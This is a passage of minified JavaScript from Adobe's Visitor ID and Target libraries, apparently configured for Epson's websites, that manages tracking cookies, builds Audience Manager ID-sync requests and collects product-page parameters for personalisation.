Date;if(c||b||S.discardTrackingServerECID||(c=S.cookieRead(oe.FIRST_PARTY_SERVER_COOKIE)),null==S._fields&&(S._fields={}),c&&"T"!==c)for(c=c.split("|"),c[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==o&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)t=c[e].split("-"),n=t[0],i=c[e+1],t.length>1?(r=parseInt(t[1],10),a=t[1].indexOf("s")>0):(r=0,a=!1),s&&("MCCIDH"===n&&(i=""),r>0&&(r=u.getTime()/1e3-60)),n&&i&&(S._setField(n,i,1),r>0&&(S._fields["expire"+n]=r+(a?"s":""),(u.getTime()>=1e3*r||a&&!S.cookieRead(S.sessionCookieName))&&(S._fieldsExpired||(S._fieldsExpired={}),S._fieldsExpired[n]=!0)));!S._getField(w)&&q.isTrackingServerPopulated()&&(c=S.cookieRead("s_vi"))&&(c=c.split("|"),c.length>1&&c[0].indexOf("v1")>=0&&(i=c[1],e=i.indexOf("["),e>=0&&(i=i.substring(0,e)),i&&i.match(oe.VALID_VISITOR_ID_REGEX)&&S._setField(w,i)))}},S._appendVersionTo=function(e){var t="vVersion|"+S.version,n=e?S._getCookieVersion(e):null;return n?te.areVersionsDifferent(n,S.version)&&(e=e.replace(oe.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},S._writeVisitor=function(){var e,t,n=S._getSettingsDigest();for(e in S._fields)j(e)&&S._fields[e]&&"expire"!==e.substring(0,6)&&(t=S._fields[e],n+=(n?"|":"")+e+(S._fields["expire"+e]?"-"+S._fields["expire"+e]:"")+"|"+t);n=S._appendVersionTo(n),S.cookieWrite(S.cookieName,n,1)},S._getField=function(e,t){return null==S._fields||!t&&S._fieldsExpired&&S._fieldsExpired[e]?null:S._fields[e]},S._setField=function(e,t,n){null==S._fields&&(S._fields={}),S._fields[e]=t,n||S._writeVisitor()},S._getFieldList=function(e,t){var n=S._getField(e,t);return n?n.split("*"):null},S._setFieldList=function(e,t,n){S._setField(e,t?t.join("*"):"",n)},S._getFieldMap=function(e,t){var n=S._getFieldList(e,t);if(n){var i,r={};for(i=0;i<n.length;i+=2)r[n[i]]=n[i+1];return r}return null},S._setFieldMap=function(e,t,n){var i,r=null;if(t){r=[];for(i in t)j(i)&&(r.push(i),r.push(t[i]))}S._setFieldList(e,r,n)},S._setFieldExpire=function(e,t,n){var i=new Date;i.setTime(i.getTime()+1e3*t),null==S._fields&&(S._fields={}),S._fields["expire"+e]=Math.floor(i.getTime()/1e3)+(n?"s":""),t<0?(S._fieldsExpired||(S._fieldsExpired={}),S._fieldsExpired[e]=!0):S._fieldsExpired&&(S._fieldsExpired[e]=!1),n&&(S.cookieRead(S.sessionCookieName)||S.cookieWrite(S.sessionCookieName,"1"))},S._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(oe.VALID_VISITOR_ID_REGEX))||(t="")),t},S._setFields=function(t,n){if(S._clearTimeout(t),null!=S._loading&&(S._loading[t]=!1),X.fieldGroupObj[t]&&X.setState(t,!1),t===E){!0!==X.isClientSideMarketingCloudVisitorID&&(X.isClientSideMarketingCloudVisitorID=!1);var i=S._getField(T);if(!i||S.overwriteCrossDomainMCIDAndAID){if(!(i="object"===e(n)&&n.mid?n.mid:S._findVisitorID(n))){if(S._use1stPartyMarketingCloudServer&&!S.tried1stPartyMarketingCloudServer)return S.tried1stPartyMarketingCloudServer=!0,void S.getAnalyticsVisitorID(null,!1,!0);i=S._generateLocalMID()}S._setField(T,i)}i&&i!==F||(i=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&S._setFields(x,n),S._use1stPartyMarketingCloudServer&&n.mid&&S._setFields(R,{id:n.id})),S._callAllCallbacks(T,[i])}if(t===x&&"object"===e(n)){var r=604800;void 0!=n.id_sync_ttl&&n.id_sync_ttl&&(r=parseInt(n.id_sync_ttl,10));var a=W.getRegionAndCheckIfChanged(n,r);S._callAllCallbacks("MCAAMLH",[a]);var o=S._getField(N);(n.d_blob||n.blob)&&(o=n.d_blob,o||(o=n.blob),S._setFieldExpire(N,r),S._setField(N,o)),o||(o=""),S._callAllCallbacks(N,[o]),!n.error_msg&&S._newCustomerIDsHash&&S._setField("MCCIDH",S._newCustomerIDsHash)}if(t===R){var s=S._getField(w);s&&!S.overwriteCrossDomainMCIDAndAID||(s=S._findVisitorID(n),s?s!==F&&S._setFieldExpire(N,-1):s=F,S._setField(w,s)),s&&s!==F||(s=""),S._callAllCallbacks(w,[s])}if(S.idSyncDisableSyncs||S.disableIdSyncs)W.idCallNotProcesssed=!0;else{W.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,W.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&S.isAllowed()&&(u=S._getField("MCOPTOUT"));var f=U.parseOptOut(n,u,F);u=f.optOut,l=f.d_ottl,S._setFieldExpire("MCOPTOUT",l,!0),S._setField("MCOPTOUT",u),S._callAllCallbacks("MCOPTOUT",[u])}},S._loading=null,S._getRemoteField=function(e,t,n,i,r){var a,o="",s=q.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&S.isAllowed()){S._readVisitor(),o=S._getField(e,!0===c[e]);if(function(){return(!o||S._fieldsExpired&&S._fieldsExpired[e])&&(!S.disableThirdPartyCalls||s)}()){if(e===T||"MCOPTOUT"===e?a=E:"MCAAMLH"===e||e===N?a=x:e===w&&(a=R),a)return!t||null!=S._loading&&S._loading[a]||(null==S._loading&&(S._loading={}),S._loading[a]=!0,a===x&&(D=0),S._loadData(a,t,function(t){if(!S._getField(e)){t&&X.setState(a,!0);var n="";e===T?n=S._generateLocalMID():a===x&&(n={error_msg:"timeout"}),S._setFields(a,n)}},r)),S._registerCallback(e,n),o||(t||S._setFields(a,{id:F}),"")}else o||(e===T?(S._registerCallback(e,n),o=S._generateLocalMID(),S.setMarketingCloudVisitorID(o)):e===w?(S._registerCallback(e,n),o="",S.setAnalyticsVisitorID(o)):(o="",i=!0))}return e!==T&&e!==w||o!==F||(o="",i=!0),n&&i&&S._callCallback(n,[o]),e===T&&G.subscribed&&(G.callbacks&&G.callbacks.length&&G.callbacks.forEach(function(e){S._callCallback(e,[o])}),G.subscribed=!1,G.callbacks.length=0),o},S._setMarketingCloudFields=function(e){S._readVisitor(),S._setFields(E,e)},S._mapCustomerIDs=function(e){S.getAudienceManagerBlob(e,!0)},S._setAnalyticsFields=function(e){S._readVisitor(),S._setFields(R,e)},S._setAudienceManagerFields=function(e){S._readVisitor(),S._setFields(x,e)},S._getAudienceManagerURLData=function(e){var t=S.audienceManagerServer,n="",i=S._getField(T),r=S._getField(N,!0),a=S._getField(w),o=a&&a!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(a):"";if(S.loadSSL&&S.audienceManagerServerSecure&&(t=S.audienceManagerServerSecure),t){var s,c,u,l=S.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!U.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)j(s)&&(u=d[s],o+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var p="http"+(S.loadSSL?"s":"")+"://"+t+"/id",g="d_visid_ver="+S.version+(v&&-1!==p.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+v:"")+(D&&-1!==p.indexOf("demdex.net")?"&d_cf="+D:"")+"&d_rtbd=json&d_ver=2"+(!i&&S._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(S.marketingCloudOrgID)+"&d_nsid="+(S.idSyncContainerID||0)+(i?"&d_mid="+encodeURIComponent(i):"")+(S.idSyncDisable3rdPartySyncing||S.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===k?"&d_coop_safe=1":!1===k?"&d_coop_unsafe=1":"")+(r?"&d_blob="+encodeURIComponent(r):"")+o,m=["s_c_il",S._in,e];return n=p+"?"+g+"&d_cb=s_c_il%5B"+S._in+"%5D."+e,{url:n,corsUrl:p+"?"+g,callback:m}}return{url:n}},S.appendVisitorIDsTo=function(e){try{var t=[[T,S._getField(T)],[w,S._getField(w)],["MCORGID",S.marketingCloudOrgID]];return S._addQuerystringParam(e,oe.ADOBE_MC,c(t))}catch(t){return e}},S.appendSupplementalDataIDTo=function(e,t){if(!(t=t||S.getSupplementalDataID(q.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",S.marketingCloudOrgID]]);return S._addQuerystringParam(e,oe.ADOBE_MC_SDID,n)}catch(t){return e}};var q={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var i=e.split("&");return n=null!=n?n:i.length,i.splice(n,0,t),i.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){if(e!==w)return!1;var i;return t||(t=S.trackingServer),n||(n=S.trackingServerSecure),!("string"!=typeof(i=S.loadSSL?n:t)||!i.length)&&(i.indexOf("2o7.net")<0&&i.indexOf("omtrdc.net")<0)},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){Z.remove(e,{domain:S.cookieDomain})},isTrackingServerPopulated:function(){return!!S.trackingServer||!!S.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce(function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e},{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};S._helpers=q;var W=se(S,O);S._destinationPublishing=W,S.timeoutMetricsLog=[];var X={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case E:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case R:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case x:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};S.isClientSideMarketingCloudVisitorID=function(){return X.isClientSideMarketingCloudVisitorID},S.MCIDCallTimedOut=function(){return X.MCIDCallTimedOut},S.AnalyticsIDCallTimedOut=function(){return X.AnalyticsIDCallTimedOut},S.AAMIDCallTimedOut=function(){return X.AAMIDCallTimedOut},S.idSyncGetOnPageSyncInfo=function(){return S._readVisitor(),S._getField("MCSYNCSOP")},S.idSyncByURL=function(e){if(!S.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,i,r=e.url,a=encodeURIComponent,o=W;return r=r.replace(/^https:/,"").replace(/^http:/,""),n=U.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),i=["ibs",a(e.dpid),"img",a(r),t.ttl,"",n],o.addMessage(i.join("|")),o.requestToProcess(),"Successfully queued"}},S.idSyncByDataSource=function(e){if(!S.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,S.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ye(S,W),S._getCookieVersion=function(e){e=e||S.cookieRead(S.cookieName);var t=oe.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},S._resetAmcvCookie=function(e){var t=S._getCookieVersion();t&&!te.isLessThan(t,e)||S.removeCookie(S.cookieName)},S.setAsCoopSafe=function(){k=!0},S.setAsCoopUnsafe=function(){k=!1},function(){if(S.configs=Object.create(null),q.isObject(n))for(var e in n)j(e)&&(S[e]=n[e],S.configs[e]=n[e])}(),f();var K;S.init=function(){l()&&(I.optIn.fetchPermissions(h,!0),!I.optIn.isApproved(I.optIn.Categories.ECID))||K||(K=!0,function(){if(q.isObject(n)){S.idSyncContainerID=S.idSyncContainerID||0,k="boolean"==typeof S.isCoopSafe?S.isCoopSafe:q.parseBoolean(S.isCoopSafe),S.resetBeforeVersion&&S._resetAmcvCookie(S.resetBeforeVersion),S._attemptToPopulateIdsFromUrl(),S._attemptToPopulateSdidFromUrl(),S._readVisitor();var e=S._getField(P),t=Math.ceil((new Date).getTime()/oe.MILLIS_PER_DAY);S.idSyncDisableSyncs||S.disableIdSyncs||!W.canMakeSyncIDCall(e,t)||(S._setFieldExpire(N,-1),S._setField(P,t)),S.getMarketingCloudVisitorID(),S.getAudienceManagerLocationHint(),S.getAudienceManagerBlob(),S._mergeServerState(S.serverState)}else S._attemptToPopulateIdsFromUrl(),S._attemptToPopulateSdidFromUrl()}(),function(){if(!S.idSyncDisableSyncs&&!S.disableIdSyncs){W.checkDPIframeSrc();var e=function(){var e=W;e.readyToAttachIframe()&&e.attachIframe()};A.addEventListener("load",function(){O.windowLoaded=!0,e()});try{ie.receiveMessage(function(e){W.receiveMessage(e.data)},W.iframeHost)}catch(e){}}}(),function(){S.whitelistIframeDomains&&oe.POST_MESSAGE_ENABLED&&(S.whitelistIframeDomains=S.whitelistIframeDomains instanceof Array?S.whitelistIframeDomains:[S.whitelistIframeDomains],S.whitelistIframeDomains.forEach(function(e){var n=new Y(t,e),i=Q(S,n);ie.receiveMessage(i,e)}))}())}};Je.config=ue,C.Visitor=Je;var ze=Je,Qe=function(e){if(U.isObject(e))return Object.keys(e).filter(function(t){return""!==e[t]&&ue.getConfigs()[t]}).reduce(function(t,n){var i=ue.normalizeConfig(n,e[n]),r=U.normalizeBoolean(i);return t[n]=r,t},Object.create(null))},$e=Ge.OptIn,Ze=Ge.IabPlugin;return ze.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=C.s_c_il;if(t)for(var n=0;n<t.length;n++){var i=t[n];if(i&&"Visitor"===i._c&&i.marketingCloudOrgID===e)return i}}();if(n)return n;var i=Qe(t)||{};!function(e){C.adobe.optIn=C.adobe.optIn||function(){var t=U.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=n||ee(),n=n===window.location.hostname?"":n,t.optInCookieDomain=n;var i=new $e(t,{cookies:Z});if(t.isIabContext&&t.doesOptInApply){var r=new Ze;i.registerPlugin(r)}return i}()}(i||{});var r=e,a=r.split("").reverse().join(""),o=new ze(e,null,a);i.cookieDomain&&(o.cookieDomain=i.cookieDomain),i.sameSiteCookie&&i.secureCookie&&(o.configs={sameSiteCookie:i.sameSiteCookie,secureCookie:i.secureCookie}),function(){C.s_c_il.splice(--C.s_c_in,1)}();var s=U.getIeVersion();if("number"==typeof s&&s<10)return o._helpers.replaceMethodsWithFunction(o,function(){});var c=function(){try{return C.self!==C.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(o)||U.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(o)&&i.whitelistParentDomain)&&C.parent?new W(e,i,o,C.parent):new ze(e,i,a);return o=null,c.init(),c},function(){function e(){ze.windowLoaded=!0}C.addEventListener?C.addEventListener("load",e):C.attachEvent&&C.attachEvent("onload",e),ze.codeLoadEnd=(new Date).getTime()}(),ze}();var visitor=Visitor.getInstance("0FEE68F454E6D1890A4C98A6@AdobeOrg",{trackingServer:"epson.sc.omtrdc.net",trackingServerSecure:"epson.sc.omtrdc.net",});targetPageParams=function(){var pathSegments=window.location.pathname.split("/");var product_sku="";var product_category="";var product_name="";if(window.location.href.indexOf("/p/")>-1){product_category=pathSegments[2];var pIndex=pathSegments.indexOf("p");if(pIndex>-1&&pIndex+1<pathSegments.length){product_sku=pathSegments[pIndex+1].toLowerCase();product_name=pathSegments.slice(3,pIndex).join(" ").replace(/-/g," ");}
return{"entity.id":product_sku,"profile.productSku":product_sku,"entity.category":product_category,"entity.pageUrl":window.location.href,"BrowserHeight":window.screen.height,"BrowserWidth":window.screen.width};}else{return{"BrowserHeight":window.screen.height,"BrowserWidth":window.screen.width};}};if((document.location.hostname.indexOf("epson.com")>-1&&document.location.href.indexOf("epson-ca")==-1)||(document.location.hostname.indexOf("epson.ca")>-1)||document.URL.indexOf("xp6100")>-1)
{window.adobe=window.adobe||{},window.adobe.target=function(){"use strict";var t=window,e=document,n=!e.documentMode||e.documentMode>=11;var r,o,i,c=e.compatMode&&"CSS1Compat"===e.compatMode&&n&&(r=window.navigator.userAgent,o=r.indexOf("MSIE ")>0,i=r.indexOf("Trident/")>0,!(o||i)),s=t.targetGlobalSettings;if(!c||s&&!1===s.enabled){function u(){}function a(t){var e={then:function(n,r){return n(t),e},catch:function(t){return e},finally:function(n){return n(t),e}};return e}return t.adobe=t.adobe||{},t.adobe.target={VERSION:"",event:{},getOffer:u,getOffers:a,applyOffer:u,applyOffers:a,sendNotifications:a,trackEvent:u,triggerView:u,registerExtension:u,init:u},t.mboxCreate=u,t.mboxDefine=u,t.mboxUpdate=u,"console"in t&&"warn"in t.console&&(c||t.console.warn("AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode."),t.console.warn("AT: Adobe Target content delivery is disabled in targetGlobalSettings.")),t.adobe.target}var f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function l(t){if(t.__esModule)return t;var e=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(t).forEach((function(n){var r=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,r.get?r:{enumerable:!0,get:function(){return t[n]}})})),e}
var d=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,h=Object.prototype.propertyIsEnumerable;function m(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}var g=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(t){r[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var n,r,o=m(t),i=1;i<arguments.length;i++){for(var c in n=Object(arguments[i]))p.call(n,c)&&(o[c]=n[c]);if(d){r=d(n);for(var s=0;s<r.length;s++)h.call(n,r[s])&&(o[r[s]]=n[r[s]])}}return o};function v(t){return null==t}const{isArray:y}=Array,{prototype:b}=Object,{toString:x}=b;function w(t){return function(t){return x.call(t)}(t)}function S(t){const e=typeof t;return null!=t&&("object"===e||"function"===e)}function E(t){return!!S(t)&&"[object Function]"===w(t)}function T(t){return t}function C(t){return E(t)?t:T}function k(t){return v(t)?[]:Object.keys(t)}const I=(t,e)=>e.forEach(t),N=(t,e)=>{I(n=>t(e[n],n),k(e))},O=(t,e)=>e.filter(t),_=(t,e)=>{const n={};return N((e,r)=>{t(e,r)&&(n[r]=e)},e),n};function A(t,e){if(v(e))return[];return(y(e)?O:_)(C(t),e)}function q(t){return v(t)?[]:[].concat.apply([],t)}function M(t){var e=this;const n=t?t.length:0;let r=n;for(;r-=1;)if(!E(t[r]))throw new TypeError("Expected a function");return function(){let r=0;for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];let s=n?t[r].apply(e,i):i[0];for(;(r+=1)<n;)s=t[r].call(e,s);return s}}function P(t,e){if(v(e))return;(y(e)?I:N)(C(t),e)}function D(t){return null!=t&&"object"==typeof t}function R(t){return"string"==typeof t||!y(t)&&D(t)&&"[object String]"===w(t)}function L(t){if(!R(t))return-1;let e=0;const{length:n}=t;for(let r=0;r<n;r+=1)e=(e<<5)-e+t.charCodeAt(r)&4294967295;return e}function j(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}(t.length)&&!E(t)}const V=(t,e)=>e.map(t);function H(t){return v(t)?[]:j(t)?R(t)?t.split(""):function(t){let e=0;const{length:n}=t,r=Array(n);for(;e<n;)r[e]=t[e],e+=1;return r}(t):(e=k(t),n=t,V(t=>n[t],e));var e,n}const{prototype:U}=Object,{hasOwnProperty:B}=U;function F(t){if(null==t)return!0;if(j(t)&&(y(t)||R(t)||E(t.splice)))return!t.length;for(const e in t)if(B.call(t,e))return!1;return!0}const{prototype:z}=String,{trim:$}=z;function J(t){return v(t)?"":$.call(t)}function Z(t){return R(t)?!J(t):F(t)}const G=t=>!Z(t);function K(t){return"number"==typeof t||D(t)&&"[object Number]"===w(t)}const{prototype:W}=Function,{prototype:X}=Object,{toString:Y}=W,{hasOwnProperty:Q}=X,tt=Y.call(Object);function et(t){if(!D(t)||"[object Object]"!==w(t))return!1;const e=function(t){return Object.getPrototypeOf(Object(t))}(t);if(null===e)return!0;const n=Q.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&Y.call(n)===tt}function nt(t,e){return y(e)?e.join(t||""):""}const rt=(t,e)=>{const n={};return N((e,r)=>{n[r]=t(e,r)},e),n};function ot(t,e){if(v(e))return[];return(y(e)?V:rt)(C(t),e)}function it(){return(new Date).getTime()}const ct=(t,e,n)=>n.reduce(t,e),st=(t,e,n)=>{let r=e;return N((e,n)=>{r=t(r,e,n)},n),r};function ut(t,e,n){if(v(n))return e;return(y(n)?ct:st)(C(t),e,n)}const{prototype:at}=Array,{reverse:ft}=at;function lt(t,e){return Z(e)?[]:e.split(t||"")}function dt(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(t,Number(e)||0)}function pt(t){clearTimeout(t)}const ht="server-side",mt="edge",gt="local";function vt(t){return void 0===t}function yt(t){return!vt(t)}const bt=()=>{},xt=t=>Promise.resolve(t);function wt(t){return!!t.execute&&!!t.execute.pageLoad}function St(t){return!!t.execute&&!!t.execute.mboxes&&t.execute.mboxes.length||0}function Et(t){return!!t.prefetch&&!!t.prefetch.pageLoad}function Tt(t){return!!t.prefetch&&!!t.prefetch.mboxes&&t.prefetch.mboxes.length||0}function Ct(t){return!!t.prefetch&&!!t.prefetch.views&&t.prefetch.views.length||0}function kt(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(t&&K(t))return+t.toFixed(e)}function It(){let t=[];return{addEntry:function(e){t.push(e)},getAndClearEntries:function(){const e=t;return t=[],e},hasEntries:function(){return t.length>0}}}var Nt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};var Ot=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t){(function(){var e,n,r,o,i,c;"undefined"!=typeof performance&&null!==performance&&performance.now?t.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(t.exports=function(){return(e()-i)/1e6},n=process.hrtime,o=(e=function(){var t;return 1e9*(t=n())[0]+t[1]})(),c=1e9*process.uptime(),i=o-c):Date.now?(t.exports=function(){return Date.now()-r},r=Date.now()):(t.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(Nt)}));const _t=function(){let t={},e={},n={};function r(e){const n=(yt(t[e])?t[e]:0)+1;return t[e]=n,""+e+n}return{timeStart:function(t){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=n?r(t):t;return vt(e[o])&&(e[o]=Ot()),o},timeEnd:function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(vt(e[t]))return-1;const o=Ot()-e[t]-r;return n[t]=o,o},getTimings:()=>n,getTiming:t=>n[t],clearTiming:function(r){delete t[r],delete e[r],delete n[r]},reset:function(){t={},e={},n={}}}}();const At=new Uint8Array(256),qt=function(){const t=window.crypto||window.msCrypto;return!v(t)&&t.getRandomValues&&E(t.getRandomValues)&&t.getRandomValues.bind(t)}();function Mt(){return qt(At)}const Pt=function(){const t=[];for(let e=0;e<256;e+=1)t.push((e+256).toString(16).substr(1));return t}();function Dt(t){const e=t();return e[6]=15&e[6]|64,e[8]=63&e[8]|128,function(t){const e=[];for(let n=0;n<16;n+=1)e.push(Pt[t[n]]);return nt("",e).toLowerCase()}(e)}function Rt(){return Dt(Mt)}const Lt="type",jt="content",Vt="selector",Ht="src",Ut='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Bt="options argument is required",Ft="Action has no content",zt="No actions to be rendered",$t="error",Jt="valid",Zt="success",Gt="___target_traces",Kt="display";var Wt=document,Xt=window;const Yt=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Qt=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i;let te={};const ee=["enabled","clientCode","imsOrgId","serverDomain","crossDomain","cookieDomain","timeout","mboxParams","globalMboxParams","defaultContentHiddenStyle","defaultContentVisibleStyle","deviceIdLifetime","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","decisioningMethod","pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment","telemetryEnabled","cdnBasePath","cspScriptNonce","cspStyleNonce","globalMboxName","allowHighEntropyClientHints","aepSandboxId","aepSandboxName"];function ne(t){if(function(t){return Yt.test(t)}(t))return t;const e=null==(n=lt(".",t))?n:ft.call(n);var n;const r=e.length;return r>=3&&Qt.test(e[1])?e[2]+"."+e[1]+"."+e[0]:1===r?e[0]:e[1]+"."+e[0]}function re(t,e,n){let r="";"file:"===t.location.protocol||(r=ne(t.location.hostname)),n.cookieDomain=r,n.enabled=function(t){const{compatMode:e}=t;return e&&"CSS1Compat"===e}(e)&&function(t){const{documentMode:e}=t;return!e||e>=10}(e),function(t,e){t.enabled&&(v(e.globalMboxAutoCreate)||(t.pageLoadEnabled=e.globalMboxAutoCreate),P(n=>{v(e[n])||(t[n]=e[n])},ee))}(n,t.targetGlobalSettings||{})}function oe(t){re(Xt,Wt,t);const e="file:"===Xt.location.protocol;te=g({},t),te.deviceIdLifetime=t.deviceIdLifetime/1e3,te.sessionIdLifetime=t.sessionIdLifetime/1e3,te.scheme=te.secureOnly||e?"https:":""}function ie(){return te}var ce={exports:{}};ce.exports=function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(e,n,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var c=JSON.stringify(n);/^[\{\[]/.test(c)&&(n=c)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var u in i)i[u]&&(s+="; "+u,!0!==i[u]&&(s+="="+i[u].split(";")[0]));return document.cookie=e+"="+n+s}}function c(t,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],c=0;c<i.length;c++){var s=i[c].split("="),u=s.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var a=e(s[0]);if(u=(r.read||r)(u,a)||e(u),n)try{u=JSON.parse(u)}catch(t){}if(o[a]=u,t===a)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return c(t,!1)},o.getJSON=function(t){return c(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}();var se=ce.exports,ue={get:se.get,set:se.set,remove:se.remove},ae={};function fe(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var le=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};ae.decode=ae.parse=function(t,e,n,r){e=e||"&",n=n||"=";var o={};if("string"!=typeof t||0===t.length)return o;var i=/\+/g;t=t.split(e);var c=1e3;r&&"number"==typeof r.maxKeys&&(c=r.maxKeys);var s=t.length;c>0&&s>c&&(s=c);for(var u=0;u<s;++u){var 